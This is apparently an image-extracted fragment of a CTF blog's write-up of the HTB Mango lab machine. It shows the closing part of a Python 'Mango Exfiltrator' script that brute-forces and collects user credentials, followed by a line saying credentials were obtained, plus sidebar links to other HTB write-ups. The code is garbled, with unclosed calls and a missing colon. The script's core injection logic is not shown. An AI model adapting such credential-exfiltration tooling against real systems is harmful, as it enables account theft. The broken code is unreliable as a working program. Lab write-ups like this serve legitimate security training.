 ~# duskb1t
duskb1t
CTF-related stuff and more
HOME
CATEGORIES
TAGS
ROADMAP
WHOAMI
45 else:
46 wildcard = 1
47
48 del working_list[0]
49 if not working_list:
50 brute_status.success(colored('completed!', 'light_green'))
51 return exfiltrated_list
52
53 def set_arguments():
54 parser = argparse.ArgumentParser(
55 description="HTB Mango Exfiltrator =)"
56 )
57 parser.add_argument('-t', '--target', dest='target', required=True)
58 return parser.parse_args()
59
60 def main():
61 try:
62 args = set_arguments()
63 target = args.target
64
65 print()
66 users = exploit(target
67 for user in users:
68 exploit(target,
69 sys.exit(0)
70
71 except KeyboardInterrupt
72 print(colored('\n[!] ', 'yellow', attrs=['bold']))
73 sys.exit(1)
74
75 main()
It worked! We now have some credentials
[eu-dedivip-1]─[10.10.14.23]
[★]$ ./poc.py -t 10.129.
Recently Updated
(Updated) HTB Mango - Medium
HTB Blackfield - Hard
HTB ForwardSlash - Hard
HTB Magic - Medium
HTB Vault - Medium
Trending Tags
HTB Linux Medium Easy
Windows Hard VL